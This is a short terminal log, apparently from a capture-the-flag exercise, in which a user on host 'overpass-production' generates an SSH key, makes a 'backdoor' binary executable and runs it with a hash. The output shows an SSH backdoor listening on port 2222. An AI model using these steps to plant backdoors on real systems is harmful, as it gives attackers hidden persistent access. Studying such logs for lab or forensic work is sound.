 james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d01
96ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222